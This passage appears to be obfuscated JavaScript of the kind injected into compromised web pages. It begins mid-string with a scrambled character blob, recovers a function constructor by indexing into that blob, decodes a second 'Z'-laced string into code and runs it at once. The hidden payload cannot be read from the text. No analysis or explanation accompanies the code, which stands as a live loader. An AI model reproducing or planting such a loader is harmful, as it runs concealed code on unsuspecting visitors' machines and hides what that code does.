;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();